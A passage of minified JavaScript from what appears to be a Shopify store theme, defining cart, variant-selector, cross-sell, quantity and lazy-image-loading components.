drawerHeaderFragment=this.el.querySelector("[data-drawer-header-template]").content.cloneNode(!0),drawerFragment=this.el.querySelector("[data-drawer-template]").content.cloneNode(!0),{el:embedModalBtnEl}=embedModalBtn;this.events.register(embedModalBtnEl,"click",e=>{e.stopPropagation(),e.preventDefault(),this._drawerFlyout.then(drawerFlyout=>{drawerFlyout&&(drawerFlyout.populateHeading(drawerHeaderFragment),drawerFlyout.populateContent(drawerFragment),drawerModal.openFlyout(drawerFlyout,embedModalBtnEl),this.events.register(drawerFlyout.el,"surface-pick-up-drawer:close",()=>drawerModal.closeFlyout(drawerFlyout)))})})}onDismount(){super.onDismount(),this._drawerFlyout&&this._drawerFlyout.then(drawerFlyout=>drawerFlyout.destroy())}}class Notification extends Core.Component{get type(){return this.el.getAttribute("role")==="alert"?"error":"success"}set type(type){this.el.setAttribute("role",type==="error"?"alert":"status")}get content(){return this.el.innerHTML}set content(content){this.el.innerHTML=content}get hidden(){return this.el.hasAttribute("hidden")}set hidden(hidden){hidden?this.el.setAttribute("hidden",""):this.el.removeAttribute("hidden")}}class GiftCardRecipientForm extends Core.Component{constructor(el,context){super(el,context),this.inputs=this.el.querySelectorAll("[data-input]"),this.email=this.el.querySelector("[data-input-email]"),this.checkbox=this.el.querySelector("[data-input-checkbox]"),this.notification=this.el.querySelector(".notification"),this.events.register(this.checkbox,"change",()=>{this.checkbox.checked?this._open():this._close()})}_open(){this.el.classList.add("recipient-form--open"),this.email.setAttribute("required","")}_close(){this.el.classList.remove("recipient-form--open","recipient-form--errors"),this.email.removeAttribute("required"),this.notification&&(this.notification.hidden=!0),this.inputs.forEach(input=>{input.value=""})}}class ButtonAction extends Core.Component{set size(size){switch(size){case"small":case"medium":case"large":this.el.classList.remove("button-action--small","button-action--medium","button-action--large"),this.el.classList.add(`button-action--${size}`);break;default:break}}set style(style){switch(style){case"primary":case"secondary":case"tertiary":this.el.classList.remove("button-action--primary","button-action--secondary","button-action--tertiary"),this.el.classList.add(`button-action--${style}`);break;default:break}}get disabled(){return this.el.disabled}set disabled(disabled){this.el.disabled=disabled}get text(){return this.el.innerText}set text(text){this.el.innerText=text}set loading(loading){loading?(this.el.setAttribute("data-loading",""),this.el.setAttribute("aria-busy",!0)):(this.el.removeAttribute("data-loading"),this.el.setAttribute("aria-busy",!1))}get loading(){return this.el.hasAttribute("data-loading")}}class BuyButtons extends Core.Component{onMount(){const dynamicCheckoutBtnEl=this.el.querySelector('[data-shopify="payment-button"]');if(window.Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),dynamicCheckoutBtnEl&&!dynamicCheckoutBtnEl.classList.contains(".shopify-payment-button__button--hidden")){const btn=this.query("button-action");btn.style="secondary"}this.events.register(this.el,"submit",e=>{e.preventDefault();const btn=this.query("button-action"),notifications=this.queryAll("notification"),recipientForm=this.el.querySelector("[data-recipient-form]");btn.loading=!0,fetch(`${window.PXUTheme.routes.cart_add_url}.js`,{method:"POST",headers:{Accept:"application/javascript","X-Requested-With":"XMLHttpRequest"},body:new FormData(e.target)}).then(response=>Promise.all([response,fetch(`${window.PXUTheme.routes.cart_url}.js`,{method:"GET",headers:{Accept:"application/javascript","X-Requested-With":"XMLHttpRequest"}})])).then(([response1,response2])=>Promise.all([response1.json(),response2.json()])).then(([response,cart])=>{if(response.status){const addToCartErrorEvent=new CustomEvent("product:add-to-cart:error",{detail:{cart,error:response},bubbles:!0});this.el.dispatchEvent(addToCartErrorEvent),notifications.forEach(notification=>{notification.type="error",response.description.email?notifications[0].hidden=!1:(notification.content=response.description,notification.hidden=!1)}),response.description.email&&recipientForm.classList.add("recipient-form--errors");return}if(recipientForm&&(recipientForm.classList.remove("recipient-form--errors"),notifications.forEach(notification=>{notification.hidden=!0})),window.location.pathname==="/cart"){window.location.reload();return}const addToCartEvent=new CustomEvent("product:add-to-cart:success",{detail:{cart,line_item:response},bubbles:!0});this.el.dispatchEvent(addToCartEvent);const cartDrawer=Core.Components.getComponent("cart-drawer");cartDrawer&&cartDrawer.data.enabled?cartDrawer.open(btn.el,!0,[response]):window.location=window.PXUTheme.routes.cart_url}).catch(err=>console.error("Error:",err)).finally(()=>{btn.loading=!1})})}setButtonState(state2){const btn=this.query("button-action");switch(state2){case"unavailable":btn.el.innerHTML=this.data.unavailable,btn.el.setAttribute("disabled","");break;case"sold out":btn.el.innerHTML=this.data.soldOut,btn.el.setAttribute("disabled","");break;case"available":btn.el.innerHTML=this.data.addToCart,btn.el.removeAttribute("disabled")}}}class InputFieldset extends Core.Component{constructor(el,context){super(el,context),this.labelEl=el.querySelector("[data-label]")}get label(){return this.labelEl.innerHTML}set label(content){content instanceof HTMLElement?(this.labelEl.innerHTML="",this.labelEl.appendChild(content)):this.labelEl.innerHTML=content}setUnavailableValues(values){[...this.queryAll("input-radio"),...this.queryAll("input-swatch")].forEach(existingOption=>{existingOption.unavailable=values.some(value=>value===existingOption.value)})}disableValues(values){[...this.queryAll("input-radio"),...this.queryAll("input-swatch")].forEach(existingOption=>{values.some(value=>value===existingOption.value)&&(existingOption.disabled=!0)})}removeValues(values){[...this.queryAll("input-radio"),...this.queryAll("input-swatch")].forEach(existingOption=>{values.some(value=>value===existingOption.value)&&existingOption.el.remove()})}}class InputRadio extends Core.Component{constructor(el,context){super(el,context),this.inputEl=el.querySelector("[data-input]"),document.querySelectorAll(`input[type="radio"][name="${this.inputEl.name}"]`).forEach(groupEl=>{this.events.register(groupEl,"change",()=>{this.inputEl.checked?this.el.setAttribute("data-checked",""):this.el.removeAttribute("data-checked")})})}get value(){return this.inputEl.value}get disabled(){return this.inputEl.disabled}set disabled(disabled){disabled?this.el.setAttribute("data-disabled",""):this.el.removeAttribute("data-disabled"),this.inputEl.disabled=disabled}get checked(){return this.inputEl.checked}set checked(checked){checked?this.el.setAttribute("data-checked",""):this.el.removeAttribute("data-checked"),this.inputEl.checked=checked}get unavailable(){return this.el.hasAttribute("data-unavailable")}set unavailable(unavailable){unavailable?this.el.setAttribute("data-unavailable",""):this.el.removeAttribute("data-unavailable")}}class InputSwatch extends Core.Component{constructor(el,context){super(el,context),this.inputEl=el.querySelector("[data-input]"),document.querySelectorAll(`input[type="radio"][name="${this.inputEl.name}"]`).forEach(groupEl=>{this.events.register(groupEl,"change",()=>{this.inputEl.checked?this.el.setAttribute("data-checked",""):this.el.removeAttribute("data-checked")})})}get value(){return this.inputEl.value}get disabled(){return this.inputEl.disabled}set disabled(disabled){disabled?this.el.setAttribute("data-disabled",""):this.el.removeAttribute("data-disabled"),this.inputEl.disabled=disabled}get checked(){return this.inputEl.checked}set checked(checked){checked?this.el.setAttribute("data-checked",""):this.el.removeAttribute("data-checked"),this.inputEl.checked=checked}get unavailable(){return this.el.hasAttribute("data-unavailable")}set unavailable(unavailable){unavailable?this.el.setAttribute("data-unavailable",""):this.el.removeAttribute("data-unavailable")}}class OptionSelectableBoxes extends Core.Component{get selectedValue(){const checkedInput=[...this.queryAll("input-swatch"),...this.queryAll("input-radio")].find(input=>input.checked);return checkedInput?checkedInput.value:!1}set selectedValue(value){const inputs=[...this.queryAll("input-swatch"),...this.queryAll("input-radio")],selectedInput=inputs.find(input=>input.value===value);inputs.forEach(input=>{input===selectedInput?input.checked=!0:input.checked=!1})}get position(){return this.data.position}onMount(){this.events.register(this.el,"change",()=>{const inputFieldset=this.query("input-fieldset"),{selectedValue}=this,div=document.createElement("div");div.innerHTML=this.data.chosen_option.replace("|value|",`<span>${selectedValue}</span>`),inputFieldset&&(selectedValue?inputFieldset.label=div.innerHTML:inputFieldset.label=this.data.chose_option)})}setUnavailableValues(values){const inputFieldset=this.query("input-fieldset");inputFieldset&&inputFieldset.setUnavailableValues(values)}disableValues(values){const inputFieldset=this.query("input-fieldset");inputFieldset&&inputFieldset.disableValues(values)}removeValues(values){const inputFieldset=this.query("input-fieldset");inputFieldset&&inputFieldset.removeValues(values)}}class InputSelect extends Core.Component{constructor(el,context){super(el,context),this.inputEl=el.querySelector("[data-input]"),this.labelEl=el.querySelector("[data-label]")}get value(){return this.inputEl.value}set value(value){this.inputEl.value=value}get label(){return this.labelEl.innerHTML}set label(content){content instanceof HTMLElement?(this.labelEl.innerHTML="",this.labelEl.appendChild(content)):this.labelEl.innerHTML=content}disableValues(values){return this.inputEl.querySelectorAll("option").forEach(existingOption=>{values.some(value=>value===existingOption.value)&&existingOption.setAttribute("disabled","")}),null}removeValues(values){return this.inputEl.querySelectorAll("option").forEach(existingOption=>{values.some(value=>value===existingOption.value)&&existingOption.remove()}),null}}class OptionDropdown extends Core.Component{get selectedValue(){const input=this.query("input-select");return input&&input.value!==""?input.value:!1}set selectedValue(value){const input=this.query("input-select");input.value=value}get position(){return this.data.position}onMount(){this.events.register(this.el,"change",()=>{const inputSelect=this.query("input-select"),{selectedValue}=this;inputSelect&&(selectedValue?inputSelect.label=this.data.chosen_option:inputSelect.label=this.data.chose_option)})}setUnavailableValues(){}disableValues(values){const inputSelect=this.query("input-select");inputSelect&&inputSelect.disableValues(values)}removeValues(values){const inputSelect=this.query("input-select");inputSelect&&inputSelect.removeValues(values)}}const valueElementType={select:"option",radio:'input[type="radio"]'};function getOptions(optionsEls){const select=[],radio=[];for(let i=0;i<optionsEls.length;i++){const optionEl=optionsEls[i],wrappers=optionEl.matches("[data-variant-option-value-wrapper]")?[optionEl]:Array.prototype.slice.call(optionEl.querySelectorAll("[data-variant-option-value-wrapper]")),values=optionEl.matches("[data-variant-option-value]")?[optionEl]:Array.prototype.slice.call(optionEl.querySelectorAll("[data-variant-option-value]"));if(!values.length)break;const option={option:optionEl,wrappers,values};values[0].matches(valueElementType.select)?select.push(option):values[0].matches(valueElementType.radio)&&radio.push(option)}return{select,radio}}function getVariantFromSelectedOptions(variants,selectedOptions){for(let i=0;i<variants.length;i++){const variant=variants[i];if(variant.options.every((option,index)=>option===selectedOptions[index]))return variant}return!1}function _getVariant(variants,options){return variants.find(variant=>variant.options.every((option,index)=>option===options[index]))}function _setOptionsMap(product,selectedOptions,optionsMap,option1,option2=null,option3=null){const updatedOptionsMap={...optionsMap},options=[option1,option2,option3].filter(option=>!!option),variant=_getVariant(product.variants,options),variantOptionMatches=options.filter((option,index)=>option===selectedOptions[index]).length,isCurrentVariant=variantOptionMatches===product.options.length,isNeighbor=variantOptionMatches===product.options.length-1;for(let i=0;i<options.length;i++){const option=options[i];if(option){let{setByCurrentVariant,setByNeighbor,accessible,available}=optionsMap[i][option];variant?(accessible=variant.available||accessible,isCurrentVariant?(setByCurrentVariant=!0,{available}=variant):!setByCurrentVariant&&isNeighbor&&(available=setByNeighbor&&available||variant.available,setByNeighbor=!0)):isCurrentVariant?(setByCurrentVariant=!0,available=!1):!setByCurrentVariant&&isNeighbor&&(available=setByNeighbor?available:!1,setByNeighbor=!0),!setByCurrentVariant&&!setByNeighbor&&(available=accessible),updatedOptionsMap[i][option]={setByCurrentVariant,setByNeighbor,accessible,available}}}return updatedOptionsMap}function getOptionsAccessibility(product,selectedOptions){let optionsMap=product.options.map(()=>({}));for(let i=0;i<product.options.length;i++)for(let j=0;j<product.variants.length;j++){const option=product.variants[j].options[i];optionsMap[i][option]={setByCurrentVariant:!1,setByNeighbor:!1,accessible:!1,available:!1}}const option1Values=optionsMap.length>=1?Object.keys(optionsMap[0]):[],option2Values=optionsMap.length>=2?Object.keys(optionsMap[1]):[],option3Values=optionsMap.length>=3?Object.keys(optionsMap[2]):[];return option1Values.forEach(option1Value=>{option2Values.forEach(option2Value=>{option3Values.forEach(option3Value=>{optionsMap=_setOptionsMap(product,selectedOptions,optionsMap,option1Value,option2Value,option3Value)}),option3Values.length||(optionsMap=_setOptionsMap(product,selectedOptions,optionsMap,option1Value,option2Value))}),option2Values.length||(optionsMap=_setOptionsMap(product,selectedOptions,optionsMap,option1Value))}),optionsMap}class OptionsSelector extends Core.Component{constructor(el,context){super(el,context),this.el.style.display="",this._onChangeFn=this._onOptionChange.bind(this),this._optionsEls=this.el.querySelectorAll("[data-variant-option]")}onMount(){if(!this.context.product)return;const selectedOptions=this.getSelectedOptions();this._setOptionVisibility(selectedOptions),this._updateOptionAvailability(selectedOptions),this.events.register(this.el,"change",this._onChangeFn)}getSelectedOptions(){const options=[...this.queryAll("option-dropdown"),...this.queryAll("option-selectable-boxes")];return options.reduce((acc,option)=>{const{selectedValue}=option;return selectedValue&&(acc[option.position-1]=selectedValue),acc},options.map(()=>""))}setSelectedOptions(selectedOptions){[...this.queryAll("option-dropdown"),...this.queryAll("option-selectable-boxes")].forEach(option=>{option.position-1<selectedOptions.length&&(option.selectedValue=selectedOptions[option.position-1])}),this._onOptionChange()}_setOptionVisibility(selectedOptions){const optionsAccessibility=getOptionsAccessibility(this.context.product,selectedOptions);[...this.queryAll("option-dropdown"),...this.queryAll("option-selectable-boxes")].forEach(option=>{const optionValueAccessibility=optionsAccessibility[option.position-1],inaccessibleValues=Object.keys(optionValueAccessibility).filter(value=>!optionValueAccessibility[value].accessible);this.data.remove_unavailable?option.removeValues(inaccessibleValues):this.data.disable_unavailable&&option.disableValues(inaccessibleValues)})}_updateOptionAvailability(selectedOptions){const optionsAccessibility=getOptionsAccessibility(this.context.product,selectedOptions);[...this.queryAll("option-dropdown"),...this.queryAll("option-selectable-boxes")].forEach(option=>{const optionValueAvailability=optionsAccessibility[option.position-1],unavailableValues=Object.keys(optionValueAvailability).filter(value=>!optionValueAvailability[value].available);option.setUnavailableValues(unavailableValues)})}_updateVariantSelection(selectedOptions){if(!this.context.product)return;const variant=getVariantFromSelectedOptions(this.context.product.variants,selectedOptions);let state2="selected";variant||(state2=selectedOptions.some(option=>option==="")?"unselected":"unavailable");const event=new CustomEvent("product:options-change",{bubbles:!0,cancelable:!1,detail:{variant,options:selectedOptions,state:state2}});this.el.dispatchEvent(event)}_onOptionChange(){const selectedOptions=this.getSelectedOptions();this._updateOptionAvailability(selectedOptions),this._updateVariantSelection(selectedOptions)}}class VariantSelector extends Core.Component{constructor(el,context){super(el,context),this._product=this.context.product,this._selectedVariant=this._product?this._product.variants.find(v=>v.id.toString()===this.context.selected_variant):null;const mainInputEl=this.el.querySelector("input[data-variants]");this._mainEl=mainInputEl||this.el.querySelector("select[data-variants]"),this.events.register(this._mainEl,"change",event=>this._onMainElChange(event))}get product(){return this._product}get selectedVariant(){return this._selectedVariant}onMount(){this.events.register(this.parent.el,"product:options-change",event=>this._onVariantChange(event))}_onVariantChange(event){const{variant,state:state2}=event.detail,cancelled=!this._dispatchEvent(variant,state2);return cancelled||(this._selectedVariant=variant,this._mainEl.value=variant.id),cancelled}_onMainElChange(event){const{value:variantId}=event.currentTarget,variant=this._product.variants.find(v=>v.id.toString()===variantId.toString());this._onVariantChange({detail:{variant,state:variant?"unavailable":"unselected"}})&&event.preventDefault()}_dispatchEvent(variant,state2){const event=new CustomEvent("product:variant-change",{bubbles:!0,cancelable:!0,detail:{product:this._product,variant,state:state2}});return this.el.dispatchEvent(event)}}class Button extends Core.Component{get disabled(){return this.el.disabled}set disabled(disabled){this.el.disabled=disabled}get text(){return this.el.innerText}set text(text){this.el.innerText=text}setAttribute(attribute,value){this.el.setAttribute(attribute,value)}getAttribute(attribute){this.el.getAttribute(attribute)}hasAttribute(attribute){this.el.hasAttribute(attribute)}removeAttribute(attribute){this.el.removeAttribute(attribute)}}class ProductCardSwatches extends Core.Component{constructor(el,context){super(el,context),this.swatchButtons=this.el.querySelectorAll("[data-swatch-button]"),this.showMoreButton=this.el.querySelector("[data-swatches-show-more]"),this.swatchButtons.forEach(swatchButton=>{this.events.register(swatchButton,"click",()=>{let detail={color:swatchButton.dataset.color};swatchButton.dataset.variantIndex&&(detail.variantIndex=parseInt(swatchButton.dataset.variantIndex,10));const clickEvent=new CustomEvent("swatch:update",{detail});this.el.dispatchEvent(clickEvent),this.swatchButtons.forEach(button=>{button.dataset.selected=""}),swatchButton.dataset.selected="selected"})}),this.hiddenButtonsCheck()}hiddenButtonsCheck(){const rowTop=this.swatchButtons[0].getBoundingClientRect().top;this.hiddenButtons=[...this.swatchButtons].reduce((hiddenButtons,nextButton)=>hiddenButtons.length>0||nextButton.getBoundingClientRect().top>rowTop?hiddenButtons.concat(nextButton):hiddenButtons,[]),this.hiddenButtons.length>0&&(this.hiddenButtons.forEach(button=>button.classList.add("hidden")),this.showMoreButton.innerHTML=this.showMoreButton.innerHTML.replace("count",this.hiddenButtons.length),this.el.classList.add("product-card-swatches--collapsed"),this.showMoreButton.classList.remove("hidden"),this.events.register(this.showMoreButton,"click",()=>{this.el.classList.remove("product-card-swatches--collapsed"),this.el.classList.add("product-card-swatches--expanded"),this.hiddenButtons.forEach(button=>button.classList.remove("hidden"))}))}}class CrossSellCard extends Core.Component{constructor(el,context){super(el,context),this.state={product:this.data.product,selectedVariant:this.data.selectedVariant},this._imgChangeFn=this._updateSelectedImage.bind(this)}onMount(){this.productImage=this.el.querySelector("[data-product-image]"),this.productVariantColorLabel=this.el.querySelectorAll("[data-variant-color-label]"),this.swatches=this.query("product-card-swatches"),this.selectOptionsLink=this.el.querySelector("[data-cross-sell-card-atc]"),this.backLink=this.el.querySelector("[data-cross-sell-card-back]"),this.productDetails=this.el.querySelector("[data-cross-sell-card-details]"),this.productForm=this.el.querySelector("[data-cross-sell-card-form]"),this.optionsSelector=this.query("options-selector"),this._bindEvents()}onDismount(){this.events.unregisterAll()}_bindEvents(){this.swatches&&(this.events.register(this.swatches.el,"swatch:update",e=>{this._imgChangeFn(e.detail)}),this.events.register(this.el,"cross-sell:selected",event=>{setTimeout(()=>{this.swatches.hiddenButtonsCheck()},50)})),this.events.register(this.selectOptionsLink,"click",e=>{e.preventDefault(),this._toggleProductForm()}),this.events.register(this.backLink,"click",e=>{e.preventDefault(),this._toggleProductForm()}),this.events.register(this.el,"product:variant-change",event=>this._onVariantChange(event))}_onVariantChange(event){const{product,variant}=event.detail;this.setState({selectedVariant:variant});const buyButtons=this.query("buy-buttons");variant?variant.available?buyButtons.setButtonState("available"):buyButtons.setButtonState("sold out"):buyButtons.setButtonState("unavailable")}_toggleProductForm(){this.productDetails.classList.toggle("hidden"),this.productForm.classList.toggle("hidden"),this.optionsSelector&&this.optionsSelector.setSelectedOptions(this.state.selectedVariant.options)}_updateSelectedImage({color,variantIndex}){const currentImage=this.el.querySelector(`[data-variant-image="${color}"]`),variantImagesContainer=this.el.querySelector("[data-variant-images]"),variantImages=variantImagesContainer.querySelectorAll("[data-variant-image]"),initialImage=this.el.querySelector("[data-cross-sell-card-img]"),variant=this.state.product.variants[variantIndex];variant&&variant.available&&(this.setState({selectedVariant:variant}),this.productVariantColorLabel.forEach(el=>{const colorString=color.charAt(0).toUpperCase()+color.slice(1);el.innerHTML=colorString}),currentImage&&(variantImagesContainer.classList.add("hidden"),variantImages.forEach(image=>{image.classList.add("hidden")}),variantImagesContainer.classList.remove("hidden"),currentImage.classList.remove("hidden"),initialImage.classList.add("hidden")))}}class ProductCrossSell extends Core.Component{onMount(){this.nextButton=null,this.prevButton=null}onDismount(){this.unload()}fetchRecommendations(sectionId){const url=`${this.data.recommendations_route}?section_id=${sectionId}&product_id=${this.data.product_id}&limit=4`;return fetch(url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text,this.el.querySelector("[data-cross-sell-content]").innerHTML=html.querySelector("[data-cross-sell-content]").innerHTML,this._initAnimations(),this._bindEvents()})}_initAnimations(){this.cardWrappers=this.el.querySelectorAll("[data-cross-sell-card-wrapper]"),this.animations={},this.animatingIn=!1,this.animatingOut=!1,this.cardWrappers.forEach(el=>{const{cardIndex}=el.dataset;let state2="hidden";parseInt(cardIndex)===1&&(state2="visible"),this.animations[cardIndex]=Core.Animations.transition({el,state:state2})})}_bindEvents(){this.nextButton=this.el.querySelector("[data-cross-sell-next]"),this.prevButton=this.el.querySelector("[data-cross-sell-previous]"),this.nextButton&&this.prevButton&&(this.events.register(this.nextButton,"click",e=>this._nextProduct(e.currentTarget)),this.events.register(this.prevButton,"click",e=>this._previousProduct(e.currentTarget)))}_nextProduct(target){if(this.animatingIn||this.animatingOut||target.hasAttribute("disabled"))return;const selectedEvent=new CustomEvent("cross-sell:selected"),selectedCard=this.el.querySelector("[data-cross-sell-selected]"),selectedIndex=parseInt(selectedCard.dataset.cardIndex),nextIndex=selectedIndex+1,nextCard=this.el.querySelector(`[data-card-index="${nextIndex}"]`),navLabel=this.el.querySelector("[data-index-current]");this.animations[selectedIndex]&&this.animations[nextIndex]&&(this.animatingIn=!0,this.animatingOut=!0,nextIndex<=this.cardWrappers.length&&(this.animations[selectedIndex].animateTo("hidden").then(()=>{this.animatingOut=!1}),this.animations[nextIndex].animateTo("visible").then(()=>{this.animatingIn=!1}),selectedCard.removeAttribute("data-cross-sell-selected"),nextCard.setAttribute("data-cross-sell-selected",""),nextCard.querySelector('[data-component="cross-sell-card"]').dispatchEvent(selectedEvent),navLabel.innerText=nextIndex,nextIndex===this.cardWrappers.length&&this.nextButton.setAttribute("disabled",""),selectedIndex===1&&this.prevButton.removeAttribute("disabled")))}_previousProduct(target){if(this.animatingIn||this.animatingOut||target.hasAttribute("disabled"))return;const selectedCard=this.el.querySelector("[data-cross-sell-selected]"),selectedIndex=parseInt(selectedCard.dataset.cardIndex),nextIndex=selectedIndex-1,nextCard=this.el.querySelector(`[data-card-index="${nextIndex}"]`),navLabel=this.el.querySelector("[data-index-current]");this.animations[selectedIndex]&&this.animations[nextIndex]&&(this.animatingIn=!0,this.animatingOut=!0,nextIndex>=1&&(this.animations[selectedIndex].animateTo("hidden").then(()=>{this.animatingOut=!1}),this.animations[nextIndex].animateTo("visible").then(()=>{this.animatingIn=!1}),selectedCard.removeAttribute("data-cross-sell-selected"),nextCard.setAttribute("data-cross-sell-selected",""),navLabel.innerText=nextIndex,nextIndex===1&&this.prevButton.setAttribute("disabled",""),selectedIndex===this.cardWrappers.length&&this.nextButton.removeAttribute("disabled")))}unload(){this.events.unregisterAll(),this.animations={}}}class InputTextarea extends Core.Component{constructor(el,context){super(el,context),this.inputEl=el.querySelector("[data-input]")}get value(){return this.inputEl.value}set value(value){this.inputEl.value=value}}class QuantitySelector extends Core.Component{constructor(el,context){super(el,context),this.buttonPlus=el.querySelector("[data-quantity-plus]"),this.buttonMinus=el.querySelector("[data-quantity-minus]"),this.quantityInput=el.querySelector("[data-quantity-input]"),this.events.register(this.buttonPlus,"click",e=>this._inputChange(e)),this.events.register(this.buttonMinus,"click",e=>this._inputChange(e)),this.events.register(this.quantityInput,"change",e=>this._inputChange(e)),this.inputTimer=null,this.state={quantity:parseInt(this.quantityInput.value,10)}}_inputChange(e){e.preventDefault(),clearInterval(this.inputTimer);const currentTarget=e.target,startValue=parseInt(this.quantityInput.value,10),min=parseInt(this.quantityInput.min,10),max=parseInt(this.quantityInput.max,10);if(currentTarget.type==="number"){if(!isNaN(max)&&startValue>max){const exceedEvent=new CustomEvent("quantity:exceed",{detail:{max}});this.el.dispatchEvent(exceedEvent),this.quantityInput.value=this.state.quantity;return}else if(!isNaN(min)&&startValue<min){this.quantityInput.value=this.state.quantity;return}}else if(currentTarget.name==="minus")startValue===min+1?this.quantityInput.value=min:this.quantityInput.stepDown();else if(currentTarget.name==="plus")if(startValue===max){const exceedEvent=new CustomEvent("quantity:exceed",{detail:{max}});this.el.dispatchEvent(exceedEvent)}else this.quantityInput.stepUp();const newValue=parseInt(this.quantityInput.value,10);this.inputTimer=setTimeout(()=>{if(startValue!==newValue||newValue===0||newValue===max||currentTarget.type==="number"){this.setState({quantity:newValue});const updateEvent=new CustomEvent("quantity:update",{detail:{quantity:newValue,actionName:currentTarget.name}});this.el.dispatchEvent(updateEvent)}},500)}focus(name=null){name?this.el.querySelector(`[name="${name}"]`).focus():this.quantityInput.focus()}getValue(){return this.quantityInput.value}}function defaultTemplateRender(template,size){return template.replace("{size}",`${size.width}x${size.height}`)}const defaults={scale:1,template:!1,templateRender:defaultTemplateRender,max:{width:1/0,height:1/0},round:32,placeholder:!1,crop:null};function getData(el,name,options,sanitize){const attr=`data-rimg-${name}`;if(!el.hasAttribute(attr))return options[name]||defaults[name];const value=el.getAttribute(attr);return sanitize?sanitize(value):value}function parseSize(value){return value=value.split("x"),{width:parseInt(value[0],10),height:parseInt(value[1],10)}}function processCropValue(value){switch(value){case"top":case"center":case"bottom":case"left":case"right":return value;default:return null}}function parseItem(el,options={}){const isImage=el.hasAttribute("data-rimg-template");return{el,isImage,isBackgroundImage:isImage&&el.tagName!=="IMG",scale:parseInt(getData(el,"scale",options)),density:window.devicePixelRatio||1,template:getData(el,"template",options),templateRender:options.templateRender||defaults.templateRender,max:getData(el,"max",options,parseSize),round:getData(el,"round",options),placeholder:getData(el,"placeholder",options,parseSize),crop:getData(el,"crop",options,processCropValue)}}function roundSize(size,multiple=32,maxLimit=1/0){return size===0?multiple:Math.min(Math.ceil(size/multiple)*multiple,maxLimit)}function getElementSize(el){const size={width:0,height:0};for(;el&&(size.width=el.offsetWidth,size.height=el.offsetHeight,!(size.width>20&&size.height>20));)el=el.parentNode;return size}function supportedDensity(item,size){return Math.min(Math.min(Math.max(item.max.width/size.width,1),item.density),Math.min(Math.max(item.max.height/size.height,1),item.density)).toFixed(2)}function trigger(el,name){const event=document.createEvent("Event");return event.initEvent(name,!0,!0),!el.dispatchEvent(event)}function setImage(item,size,isPlaceholder,onLoad){const render=item.templateRender,density=isPlaceholder?1:supportedDensity(item,size),round=isPlaceholder?1:item.round,targetWidth=size.width*density,targetHeight=size.height*density;let displaySize;if(item.crop)displaySize={width:roundSize(targetWidth,round,item.max.width),height:roundSize(targetHeight,round,item.max.height)};else{const containerAspectRatio=size.width/size.height,imageAspectRatio=item.max.width/item.max.height;containerAspectRatio>imageAspectRatio?displaySize={width:roundSize(targetWidth,round,item.max.width),height:roundSize(targetWidth/imageAspectRatio,round,item.max.height)}:displaySize={width:roundSize(targetHeight*imageAspectRatio,round,item.max.width),height:roundSize(targetHeight,round,item.max.height)}}const url=render(item.template,displaySize),image=new Image;image.onload=onLoad,image.src=url,item.isBackgroundImage?item.el.style.backgroundImage=`url('${url}')`:item.el.setAttribute("srcset",`${url} ${density}x`)}function loadFullImage(item,size){const el=item.el;setImage(item,size,!1,event=>{event.type==="load"?el.setAttribute("data-rimg","loaded"):(el.setAttribute("data-rimg","error"),trigger(el,"rimg:error")),trigger(el,"rimg:load")})}function loadImage(item){const el=item.el,status=el.getAttribute("data-rimg");if(status==="loading"||status==="loaded")return;if(el.naturalWidth==0&&el.complete&&!item.isBackgroundImage){el.addEventListener("load",function cb(){el.removeEventListener("load",cb),loadImage(item)});return}if(trigger(el,"rimg:loading"))return;el.setAttribute("data-rimg","loading");const size=getElementSize(item.el);size.width*=item.scale,size.height*=item.scale,item.placeholder?(item.isBackgroundImage||(el.setAttribute("width",Math.min(Math.floor(item.max.width/item.density),size.width)),el.setAttribute("height",Math.min(Math.floor(item.max.height/item.density),size.height))),setImage(item,item.placeholder,!0,()=>loadFullImage(item,size))):loadFullImage(item,size)}function load(el,options){if(!el)return;trigger(el,"rimg:enter");const item=parseItem(el,options);item.isImage&&(item.isBackgroundImage||el.setAttribute("data-rimg-template-svg",el.getAttribute("srcset")),loadImage(item))}function update(el,options){if(!el)return;trigger(el,"rimg:update");const item=parseItem(el,options);item.isImage&&(item.isBackgroundImage||(el.setAttribute("data-rimg","lazy"),el.setAttribute("srcset",el.getAttribute("data-rimg-template-svg"))),loadImage(item))}function inViewport(el){if(!el.offsetWidth||!el.offsetHeight||!el.getClientRects().length)return!1;const root=document.documentElement,width=Math.min(root.clientWidth,window.innerWidth),height=Math.min(root.clientHeight,window.innerHeight),rect=el.getBoundingClientRect();return rect.bottom>=0&&rect.right>=0&&rect.top<=height&&rect.left<=width}function rimg(selector='[data-rimg="lazy"]',options={}){const io=new IntersectionObserver(entries=>{entries.forEach(entry=>{(entry.isIntersecting||entry.intersectionRatio>0)&&(io.unobserve(entry.target),load(entry.target,options))})},{rootMargin:"20% 0px"}),api={track(selector2='[data-rimg="lazy"]'){const els=querySelector(selector2);for(let i=0;i<els.length;i++)inViewport(els[i])?load(els[i],options):io.observe(els[i])},update(selector2='[data-rimg="loaded"]'){const els=querySelector(selector2);for(let i=0;i<els.length;i++)update(els[i],options)},untrack(selector2="[data-rimg]"){const els=querySelector(selector2);for(let i=0;i<els.length;i++)io.unobserve(els[i])},load(selector2="[data-rimg]"){const els=querySelector(selector2);for(let i=0;i<els.length;i++)load(els[i],options)},unload(){io.disconnect()}};return api.track(selector),api}function querySelector(selector){return typeof selector=="string"?document.querySelectorAll(selector):selector instanceof HTMLElement?[selector]:selector instanceof NodeList?selector:[]}var matches=__webpack_require__(466);const state={init,watch,unwatch,load:rimgShopify_load},rimgShopify=state;function watch(el){typeof el.matches=="function"&&el.matches(state.selector)&&state.instance.track(el),state.instance.track(el.querySelectorAll(state.selector))}function unwatch(el){state.instance.untrack(el.querySelectorAll(state.selector)),typeof el.matches=="function"&&el.matches(state.selector)&&state.instance.untrack(el)}function rimgShopify_load(el){typeof el.matches=="function"&&el.matches(state.selector)&&state.instance.load(el),state.instance.load(el.querySelectorAll(state.selector))}function _update(){const currentWidth=Math.max(document.documentElement.clientWidth,window.innerWidth||0);currentWidth/state.loadedWidth>.5&&currentWidth/state.loadedWidth<2||(state.loadedWidth=currentWidth,state.instance.update())}function init(selector='[data-rimg="lazy"]',options={}){state.selector=selector,state.instance=rimg(selector,options),state.loadedWidth=Math.max(document.documentElement.clientWidth,window.innerWidth||0),new 